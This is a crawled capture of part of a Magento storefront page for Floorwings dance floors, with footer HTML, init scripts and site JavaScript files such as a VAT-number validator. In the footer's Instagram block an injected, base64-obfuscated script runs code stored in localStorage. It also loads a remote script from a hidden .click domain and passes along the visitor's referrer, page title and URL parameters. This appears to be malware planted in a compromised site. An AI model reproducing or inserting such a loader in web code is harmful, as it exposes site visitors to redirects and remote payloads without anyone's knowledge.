                "clearUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002Ffinde\u002Ddeinen\u002Dtanzboden\u002Fballett\u002Dzeitgenossischer\u002Dtanzboden.html",
                "currentCategoryId": 325,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://www.floorwings.com/at/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div></div></main><footer class="page-footer"><div class="footer-wrapper">
    <div class="top-row-wrapper">
        <div class="top-row">
            <div class="col col-1">
                <p><strong>Über Floorwings</strong></p>
<p><a href="/de/unternehmen-passion-geschichte">Unternehmen - Passion - Geschichte</a><a href="/de/impressum">Impressum</a></p>
<p>&nbsp;</p><!-- @BLOCK@_12 -->                <br>
                <div class="payment">
                    <div class="title">Zahlungsarten</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-payment/payment_bw.png" alt="" width="225" height="41"></p><!-- @BLOCK@_15 -->                </div>
                <div class="awards-security">
                    <div class="title">Auszeichnungen und Sicherheit</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-security/security_bw.png" alt="" width="225" height="51"></p><!-- @BLOCK@_16 -->                    <a href="#" id="toTop"></a>
<script type="text/javascript">
    require(['jquery','smoothscroll'],function($){
    });
</script>                </div>
            </div>
            <div class="col col-2">
                <div class="title">Rechtliches</div>
<p><a href="/de/agb">AGBs</a> <a href="/de/widerruf">Widerruf&nbsp;</a><a href="/de/datenschutz">Datenschutz</a><a href="/de/warnhinweise">Warnhinweise</a><a href="/de/versand">Versand</a><a href="/de/zahlung">Zahlungsarten</a><a href="/de/nutzung">Nutzungsbedingungen</a><a href="/de/einkaufsbedingungen">Einkaufsbedingungen</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p><!-- @BLOCK@_13 -->            </div>
            <div class="col col-3">
                <p class="title">Floorwings Official Brand of TÜCHLER</p>
<p>Rennbahnweg 78<br>1220 Wien<br>Österreich</p>
<p><a href="tel:+43140010">t: +43 1-400 10</a></p>
<p><a href="mailto:info@tuechler.at" target="_blank" rel="noopener">info@tuechler.at<br></a></p>
<p><em><strong>Bitte beachten Sie, dass wir kein Straßengeschäft führen.&nbsp;</strong></em><em><strong>Für persönliche Beratungsgespräche vereinbaren Sie bitte einen&nbsp;Termin!&nbsp;</strong></em></p>
<p>&nbsp;</p><!-- @BLOCK@_11 -->            </div>
            <div class="col col-4">
                <div class="col-4-top">
                    <div class="support">
                        <p><strong>Telefonverkauf &amp; Online-Support:<br></strong>Mo-Do: 8:00 – 12:00&nbsp;+&nbsp;13:00 – 17:00<br>Fr: 8:00 – 12:00 +&nbsp;13:00 – 15:00<br><br><strong>Lagerabholungen in Wien:<br></strong>Mo-Do: 9:00 – 11:30 +&nbsp;13:30 – 16:30<br>Fr: 9:00 – 11:30 +&nbsp;13:30 – 14:30</p><!-- @BLOCK@_14 -->                    </div>
                    <div class="social">
                        <p><a title="Floorwings Instagram" href="https://www.instagram.com/floorwings/" target="_new"><img src="https://www.floorwings.com/media/thumbnail_image003.png" alt="Floorwings Instagram" width="25" height="25"></a></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!-- @BLOCK@_10 -->                    </div>
                </div>
                <div class="col-4-bottom">
                    <div class="newsletter">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.floorwings.com\/at\/rest\/at\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/at\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>

<small class="copyright">
    <span>Copyright © 2021 Tüchler Bühnen- und Textiltechnik GmbH. Designed by Weboffice GmbH &amp; Co. KG.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/KozakGroup_Tuchler/js/switch-active-class.min.js
body_size: 131
content:
define(['jquery'],function($){'use strict';return function(params,elem){$(elem).on('click',function(){$(this).toggleClass('active');});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/Weboffice_Tuchler/js/jsvat.min.js
body_size: 3628
content:
function checkVATNumber(toCheck){var defCCode="GB";var vatexp=[];vatexp.push(/^(AT)U(\d{8})$/);vatexp.push(/^(AU|ABN:?)(\d{11})(\d{3})?$/);vatexp.push(/^(BE)(0?\d{9})$/);vatexp.push(/^(BE)([0-1]\d{9})$/);vatexp.push(/^(BR|CNPJ)[:|\.]?\s?(\d{2}\.?\d{3}\.?\d{3}\.?\/?\d{4}-?\d{2})$/);vatexp.push(/^(CPF)[:|\.]?\s?(\d{3}\.?\d{3}\.?\d{3}-?\d{2})$/);vatexp.push(/^(BG)(\d{9,10})$/);vatexp.push(/^(CHE)(\d{9})(MWST|TVA|IVA)?$/);vatexp.push(/^(CY)([0-59]\d{7}[A-Z])$/);vatexp.push(/^(CZ)(\d{8,10})(\d{3})?$/);vatexp.push(/^(DE)([1-9]\d{8})$/);vatexp.push(/^(DK)(\d{8})$/);vatexp.push(/^(EE)(10\d{7})$/);vatexp.push(/^(EL|GR)(\d{9})$/);vatexp.push(/^(ES)([A-Z]\d{8})$/);vatexp.push(/^(ES)([A-HN-SW]\d{7}[A-J])$/);vatexp.push(/^(ES)([0-9YZ]\d{7}[A-Z])$/);vatexp.push(/^(ES)([KLMX]\d{7}[A-Z])$/);vatexp.push(/^(EU)(\d{9})$/);vatexp.push(/^(FI)(\d{8})$/);vatexp.push(/^(FR)(\d{11})$/);vatexp.push(/^(FR)([A-HJ-NP-Z]\d{10})$/);vatexp.push(/^(FR)(\d[A-HJ-NP-Z]\d{9})$/);vatexp.push(/^(FR)([A-HJ-NP-Z]{2}\d{9})$/);vatexp.push(/^(GB|XI)?(\d{9})$/);vatexp.push(/^(GB|XI)?(\d{12})$/);vatexp.push(/^(GB|XI)?(GD\d{3})$/);vatexp.push(/^(GB|XI)?(HA\d{3})$/);vatexp.push(/^(HR)(\d{11})$/);vatexp.push(/^(HU)(\d{8})$/);vatexp.push(/^(IE)(\d{7}[A-W])$/);vatexp.push(/^(IE)([7-9][A-Z\*\+)]\d{5}[A-W])$/);vatexp.push(/^(IE)(\d{7}[A-W][AH])$/);vatexp.push(/^(IL)(\d{2,9})$/);vatexp.push(/^(IT)(\d{11})$/);vatexp.push(/^(LV)(\d{11})$/);vatexp.push(/^(LT)(\d{9}|\d{12})$/);vatexp.push(/^(LU)(\d{8})$/);vatexp.push(/^(MT)([1-9]\d{7})$/);vatexp.push(/^(NL)(\d{9}B\d{2})$/);vatexp.push(/^(NL)([A-Z0-9\*\+]{10}\d{2})$/);vatexp.push(/^(NO)(\d{9})$/);vatexp.push(/^(PL)(\d{10})$/);vatexp.push(/^(PT)(((([1-3]|5|6)\d)|(45)|(7([0-2]|[4-5]|[7-9]))|(9[0|1|8|9]))(\d{7}$))/);vatexp.push(/^(RO)([1-9]\d{1,9})$/);vatexp.push(/^(RS)(\d{9})$/);vatexp.push(/^(RU)(\d{10}|\d{12})$/);vatexp.push(/^(SE)(\d{10}01)$/);vatexp.push(/^(SI)([1-9]\d{7})$/);vatexp.push(/^(SK)([1-9]\d[2346-9]\d{7})$/);var VATNumber=toCheck.toUpperCase();VATNumber=VATNumber.replace(/(\s|-|\.|\/)+/g,'');var valid=false;for(var i=0;i<vatexp.length;i++){if(vatexp[i].test(VATNumber)){var cCode=(RegExp.$1.length==0)?defCCode:RegExp.$1;var cNumber=RegExp.$2;switch(cCode.slice(0,4)){case"ABN":cCode="AU";break;case"CNPJ":cCode="BR";break;case"CPF":cCode="BR";break;case"GR":cCode="EL";break;case"XI":cCode="GB";break;default:break;}
if(eval(cCode+"VATCheckDigit ('"+cNumber+"')"))valid=VATNumber;break;}}
return valid;}
function ATVATCheckDigit(vatnumber){var total=0;var multipliers=[1,2,1,2,1,2,1];var temp=0;for(var i=0;i<7;i++){temp=Number(vatnumber.charAt(i))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-(total+4)%10;if(total==10)total=0;if(total==vatnumber.slice(7,8))
return true;else
return false;}
function AUVATCheckDigit(vatnumber){var multipliers=[10,1,3,5,7,9,11,13,15,17,19];vatnumber=vatnumber.split('');vatnumber[0]=String.fromCharCode(vatnumber[0].charCodeAt()-1);vatnumber=vatnumber.join('');var total=0;for(var i=0;i<11;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(total%89==0)
return true;else
return false;}
function BEVATCheckDigit(vatnumber){if(vatnumber.length==9)vatnumber="0"+vatnumber;if(vatnumber.slice(1,2)==0)return false;if(97-vatnumber.slice(0,8)%97==vatnumber.slice(8))
return true;else
return false;}
function BGVATCheckDigit(vatnumber){var total,i,temp;var multipliers=[];if(vatnumber.length==9){total=0;temp=0;for(i=0;i<8;i++)temp+=Number(vatnumber.charAt(i))*(i+1);total=temp%11;if(total!=10){if(total==vatnumber.slice(8))
return true;else
return false;}
temp=0;for(i=0;i<8;i++)temp+=Number(vatnumber.charAt(i))*(i+3);total=temp%11;if(total==10)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
if((/^\d\d[0-5]\d[0-3]\d\d{4}$/).test(vatnumber)){var month=Number(vatnumber.slice(2,4));if((month>0&&month<13)||(month>20&&month<33)||(month>40&&month<53)){multipliers=[2,4,8,5,10,9,7,3,6];total=0;for(i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total==10)total=0;if(total==vatnumber.substr(9,1))return true;}}
multipliers=[21,19,17,13,11,9,7,3,1];total=0;for(i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(total%10==vatnumber.substr(9,1))return true;multipliers=[4,3,2,7,6,5,4,3,2];total=0;for(i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==10)return false;if(total==11)total=0;if(total==vatnumber.substr(9,1))
return true;else
return false;}
function BRVATCheckDigit(vatnumber){if(vatnumber.length==14){if(vatnumber=="00000000000000"||vatnumber=="11111111111111"||vatnumber=="22222222222222"||vatnumber=="33333333333333"||vatnumber=="44444444444444"||vatnumber=="55555555555555"||vatnumber=="66666666666666"||vatnumber=="77777777777777"||vatnumber=="88888888888888"||vatnumber=="99999999999999")
return false;var multipliers=[2,3,4,5,6,7,8,9,2,3,4,5,6];var total=0;for(var i=11;i>-1;i--)total+=Number(vatnumber.charAt(i))*multipliers[11-i];var temp=total%11;if(temp==0||temp==1)temp=0;else temp=11-total%11;if(temp!=Number(vatnumber.charAt(12)))return false;total=0;for(i=12;i>-1;i--)total+=Number(vatnumber.charAt(i))*multipliers[12-i];temp=total%11;if(temp==0||temp==1)temp=0;else temp=11-total%11;if(temp!=Number(vatnumber.charAt(13)))
return false;else
return true;}
else{if(vatnumber=="00000000000"||vatnumber=="11111111111"||vatnumber=="22222222222"||vatnumber=="33333333333"||vatnumber=="44444444444"||vatnumber=="55555555555"||vatnumber=="66666666666"||vatnumber=="77777777777"||vatnumber=="88888888888"||vatnumber=="99999999999")
return false;var total=0;for(i=0;i<9;i++){total+=parseInt(vatnumber.charAt(i))*(10-i);}
var remainder=11-(total%11);if(remainder==10||remainder==11)remainder=0;if(remainder!=parseInt(vatnumber.charAt(9)))return false;total=0;for(i=0;i<10;i++){total+=parseInt(vatnumber.charAt(i))*(11-i);}
remainder=11-(total%11);if(remainder==10||remainder==11)remainder=0;if(remainder!=parseInt(vatnumber.charAt(10)))return false;return true;}}
function CHEVATCheckDigit(vatnumber){var multipliers=[5,4,3,2,7,6,5,4];var total=0;for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==10)return false;if(total==11)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function CYVATCheckDigit(vatnumber){if(Number(vatnumber.slice(0,2)==12))return false;var total=0;for(var i=0;i<8;i++){var temp=Number(vatnumber.charAt(i));if(i%2==0){switch(temp){case 0:temp=1;break;case 1:temp=0;break;case 2:temp=5;break;case 3:temp=7;break;case 4:temp=9;break;default:temp=temp*2+3;}}
total+=temp;}
total=total%26;total=String.fromCharCode(total+65);if(total==vatnumber.slice(8))
return true;else
return false;}
function CZVATCheckDigit(vatnumber){var total=0;var multipliers=[8,7,6,5,4,3,2];var i;var a;var temp;var czexp=[];czexp[0]=(/^\d{8}$/);czexp[1]=(/^[0-5][0-9][0|1|5|6][0-9][0-3][0-9]\d{3}$/);czexp[2]=(/^6\d{8}$/);czexp[3]=(/^\d{2}[0-3|5-8][0-9][0-3][0-9]\d{4}$/);if(czexp[0].test(vatnumber)){for(i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==10)total=0;if(total==11)total=1;if(total==vatnumber.slice(7))
return true;else
return false;}
else if(czexp[1].test(vatnumber)){if(temp==Number(vatnumber.slice(0,2))>62)return false;return true;}
else if(czexp[2].test(vatnumber)){for(i=0;i<7;i++)total+=Number(vatnumber.charAt(i+1))*multipliers[i];if(total%11==0)
a=total+11;else
a=Math.ceil(total/11)*11;var pointer=a-total;var lookup=[8,7,6,5,4,3,2,1,0,9,8];if(lookup[pointer-1]==vatnumber.slice(8,9))
return true;else
return false;}
else if(czexp[3].test(vatnumber)){temp=Number(vatnumber.slice(0,2))+Number(vatnumber.slice(2,4))+Number(vatnumber.slice(4,6))+Number(vatnumber.slice(6,8))+Number(vatnumber.slice(8));if(temp%11==0&&Number(vatnumber)%11==0)
return true;else
return false;}
return false;}
function DEVATCheckDigit(vatnumber){var product=10;var sum=0;var checkdigit=0;for(var i=0;i<8;i++){sum=(Number(vatnumber.charAt(i))+product)%10;if(sum==0)sum=10;product=(2*sum)%11;}
if(11-product==10)checkdigit=0;else checkdigit=11-product;if(checkdigit==vatnumber.slice(8))
return true;else
return false;}
function DKVATCheckDigit(vatnumber){var total=0;var multipliers=[2,7,6,5,4,3,2,1];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total==0)
return true;else
return false;}
function EEVATCheckDigit(vatnumber){var total=0;var multipliers=[3,7,1,3,7,1,3,7];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=10-total%10;if(total==10)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function ELVATCheckDigit(vatnumber){var total=0;var multipliers=[256,128,64,32,16,8,4,2];if(vatnumber.length==8)vatnumber="0"+vatnumber;for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total>9)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function ESVATCheckDigit(vatnumber){var total=0;var temp=0;var multipliers=[2,1,2,1,2,1,2];var esexp=[];esexp[0]=(/^[A-H|J|U|V]\d{8}$/);esexp[1]=(/^[A-H|N-S|W]\d{7}[A-J]$/);esexp[2]=(/^[0-9|Y|Z]\d{7}[A-Z]$/);esexp[3]=(/^[K|L|M|X]\d{7}[A-Z]$/);var i=0;if(esexp[0].test(vatnumber)){for(i=0;i<7;i++){temp=Number(vatnumber.charAt(i+1))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-total%10;if(total==10)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
else if(esexp[1].test(vatnumber)){for(i=0;i<7;i++){temp=Number(vatnumber.charAt(i+1))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-total%10;total=String.fromCharCode(total+64);if(total==vatnumber.slice(8))
return true;else
return false;}
else if(esexp[2].test(vatnumber)){var tempnumber=vatnumber;if(tempnumber.substring(0,1)=='Y')tempnumber=tempnumber.replace(/Y/,"1");if(tempnumber.substring(0,1)=='Z')tempnumber=tempnumber.replace(/Z/,"2");return tempnumber.charAt(8)=='TRWAGMYFPDXBNJZSQVHLCKE'.charAt(Number(tempnumber.substring(0,8))%23);}
else if(esexp[3].test(vatnumber)){return vatnumber.charAt(8)=='TRWAGMYFPDXBNJZSQVHLCKE'.charAt(Number(vatnumber.substring(1,8))%23);}
else return false;}
function EUVATCheckDigit(vatnumber){return true;}
function FIVATCheckDigit(vatnumber){var total=0;var multipliers=[7,9,10,5,8,4,2];for(var i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total>9)total=0;if(total==vatnumber.slice(7))
return true;else
return false;}
function FRVATCheckDigit(vatnumber){if(!(/^\d{11}$/).test(vatnumber))return true;var total=vatnumber.substring(2);total=(total*100+12)%97;if(total==vatnumber.slice(0,2))
return true;else
return false;}
function GBVATCheckDigit(vatnumber){var multipliers=[8,7,6,5,4,3,2];if(vatnumber.substr(0,2)=='GD'){if(vatnumber.substr(2,3)<500)
return true;else
return false;}
if(vatnumber.substr(0,2)=='HA'){if(vatnumber.substr(2,3)>499)
return true;else
return false;}
var total=0;if(vatnumber.slice(0)==0)return false;var no=Number(vatnumber.slice(0,7));for(var i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];var cd=total;while(cd>0){cd=cd-97;}
cd=Math.abs(cd);if(cd==vatnumber.slice(7,9)&&no<9990001&&(no<100000||no>999999)&&(no<9490001||no>9700000))return true;if(cd>=55)
cd=cd-55;else
cd=cd+42;if(cd==vatnumber.slice(7)&&no>1000000)
return true;else
return false;}
function HRVATCheckDigit(vatnumber){var product=10;var sum=0;for(var i=0;i<10;i++){sum=(Number(vatnumber.charAt(i))+product)%10;if(sum==0)sum=10;product=(2*sum)%11;}
if((product+vatnumber.slice(10)*1)%10==1)
return true;else
return false;}
function HUVATCheckDigit(vatnumber){var total=0;var multipliers=[9,7,3,1,9,7,3];for(var i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=10-total%10;if(total==10)total=0;if(total==vatnumber.slice(7))
return true;else
return false;}
function IEVATCheckDigit(vatnumber){var total=0;var multipliers=[8,7,6,5,4,3,2];if(/^\d[A-Z\*\+]/.test(vatnumber))vatnumber="0"+vatnumber.substring(2,7)+vatnumber.substring(0,1)+vatnumber.substring(7,8);for(var i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(/^\d{7}[A-Z][AH]$/.test(vatnumber)){if(vatnumber.charAt(8)=='H')
total+=72;else
total+=9;}
total=total%23;if(total==0)
total="W";else
total=String.fromCharCode(total+64);if(total==vatnumber.slice(7,8))
return true;else
return false;}
function ILVATCheckDigit(vatnumber){var total=0;var multipliers=[1,2,1,2,1,2,1,2];var temp;vatnumber=("000000000"+vatnumber).slice(-9);for(var i=0;i<8;i++){temp=Number(vatnumber.charAt(i))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-total%10;if(total>9)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function ITVATCheckDigit(vatnumber){var total=0;var multipliers=[1,2,1,2,1,2,1,2,1,2];var temp;if(Number(vatnumber.slice(0,7))==0)return false;temp=Number(vatnumber.slice(7,10));if((temp<1)||(temp>201)&&temp!=999&&temp!=888)return false;for(var i=0;i<10;i++){temp=Number(vatnumber.charAt(i))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-total%10;if(total>9)total=0;if(total==vatnumber.slice(10))
return true;else
return false;}
function LTVATCheckDigit(vatnumber){var total,multipliers,i;if(vatnumber.length==9){if(!(/^\d{7}1/).test(vatnumber))return false;total=0;for(i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*(i+1);if(total%11==10){multipliers=[3,4,5,6,7,8,9,1];total=0;for(i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];}
total=total%11;if(total==10)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
else{if(!(/^\d{10}1/).test(vatnumber))return false;total=0;multipliers=[1,2,3,4,5,6,7,8,9,1,2];for(i=0;i<11;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(total%11==10){multipliers=[3,4,5,6,7,8,9,1,2,3,4];total=0;for(i=0;i<11;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];}
total=total%11;if(total==10)total=0;if(total==vatnumber.slice(11))
return true;else
return false;}}
function LUVATCheckDigit(vatnumber){if(vatnumber.slice(0,6)%89==vatnumber.slice(6))
return true;else
return false;}
function LVVATCheckDigit(vatnumber){if((/^[0-3]/).test(vatnumber)){if((/^[0-3][0-9][0-1][0-9]/).test(vatnumber))
return true;else
return false;}
else{var total=0;var multipliers=[9,1,4,8,3,10,2,5,7,6];for(var i=0;i<10;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(total%11==4&&vatnumber[0]==9)total=total-45;if(total%11==4)
total=4-total%11;else if(total%11>4)
total=14-total%11;else if(total%11<4)
total=3-total%11;if(total==vatnumber.slice(10))
return true;else
return false;}}
function MTVATCheckDigit(vatnumber){var total=0;var multipliers=[3,4,6,7,8,9];for(var i=0;i<6;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=37-total%37;if(total==vatnumber.slice(6))
return true;else
return false;}
function NLVATCheckDigit(vatnumber){function convert_string_tonumeric(vatstring){var vat='NL'+vatstring;var nextchar='';var result='';for(var i=0;i<vat.length;i++){nextchar=vat.charCodeAt(i);if(nextchar==42)
nextchar=37;else if(nextchar==43)
nextchar=36;else if(nextchar>47&&nextchar<58)
nextchar=nextchar-48;else if(nextchar>64&&nextchar<91)
nextchar=nextchar-55;result=result+nextchar;}
return result;}
function modulo(divident,divisor){var partLength=7;while(divident.length>partLength){var part=divident.substring(0,partLength);divident=(part%divisor)+divident.substring(partLength);}
return divident%divisor;}
function standardNo(){var total=0;var multipliers=[9,8,7,6,5,4,3,2];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total>9)total=0;if(total==vatnumber.slice(8,9))
return true;else
return false;}
function soleproprietorNo(vatnumber){var numericvat=convert_string_tonumeric(vatnumber);if(modulo(numericvat,97)==1)
return true;else
return false;}
if(standardNo(vatnumber))
return true;else if(soleproprietorNo(vatnumber))
return true;else return false;}
function NOVATCheckDigit(vatnumber){var total=0;var multipliers=[3,2,7,6,5,4,3,2];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==11){total=0;}
if(total<10){if(total==vatnumber.slice(8))
return true;else
return false;}}
function PLVATCheckDigit(vatnumber){var total=0;var multipliers=[6,5,7,2,3,4,5,6,7];for(var i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total>9)total=0;if(total==vatnumber.slice(9))
return true;else
return false;}
function PTVATCheckDigit(vatnumber){var total=0;var multipliers=[9,8,7,6,5,4,3,2];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total>9)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function ROVATCheckDigit(vatnumber){var multipliers=[7,5,3,2,1,7,5,3,2];vatnumber=("000000000"+vatnumber).slice(-10);var total=0;for(var i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=(10*total)%11;if(total==10)total=0;if(total==vatnumber.slice(9))
return true;else
return false;}
function RSVATCheckDigit(vatnumber){var product=10;var sum=0;for(var i=0;i<8;i++){sum=(Number(vatnumber.charAt(i))+product)%10;if(sum==0)sum=10;product=(2*sum)%11;}
if((product+vatnumber.slice(8)*1)%10==1)
return true;else
return false;}
function RUVATCheckDigit(vatnumber){var i;if(vatnumber.length==10){var total=0;var multipliers=[2,4,10,3,5,9,4,6,8,0];for(i=0;i<10;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total>9)total=total%10;if(total==vatnumber.slice(9))
return true;else
return false;}
else if(vatnumber.length==12){var total1=0;var multipliers1=[7,2,4,10,3,5,9,4,6,8,0];var total2=0;var multipliers2=[3,7,2,4,10,3,5,9,4,6,8,0];for(i=0;i<11;i++)total1+=Number(vatnumber.charAt(i))*multipliers1[i];total1=total1%11;if(total1>9)total1=total1%10;for(i=0;i<11;i++)total2+=Number(vatnumber.charAt(i))*multipliers2[i];total2=total2%11;if(total2>9)total2=total2%10;if((total1==vatnumber.slice(10,11))&&(total2==vatnumber.slice(11,12)))
return true;else
return false;}}
function SEVATCheckDigit(vatnumber){var R=0;var digit;for(var i=0;i<9;i=i+2){digit=Number(vatnumber.charAt(i));R+=Math.floor(digit / 5)+((digit*2)%10);}
var S=0;for(i=1;i<9;i=i+2)S+=Number(vatnumber.charAt(i));var cd=(10-(R+S)%10)%10;if(cd==vatnumber.slice(9,10))
return true;else
return false;}
function SIVATCheckDigit(vatnumber){var total=0;var multipliers=[8,7,6,5,4,3,2];var i;for(i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==10)total=0;if(total!=11&&total==vatnumber.slice(7))
return true;else
return false;}
function SKVATCheckDigit(vatnumber){if(Number(vatnumber%11)==0)
return true;else
return false;}

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/js/shortDescHover.min.js
body_size: 263
content:
define(["jquery",'mage/url'],function($,url){"use strict";return function(config,element){var child=$(element).find(".onhover-short-description-container");var img=$(element).find("img");$(img).on('mouseenter',function(){$(child).css('display','block');$(child).on('click',function(){window.location.replace(url.build(config.productUrl));})});$(element).on('mouseleave',function(element){$(child).css('display','none');});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/de_DE/KozakGroup_Tuchler/js/smoothscroll.min.js
body_size: 153
content:
define(['jquery',],function($){'use strict';$(document).ready(function(){$('#toTop').on('click',function(){$("html, body").animate({scrollTop:0},600);return false;});});});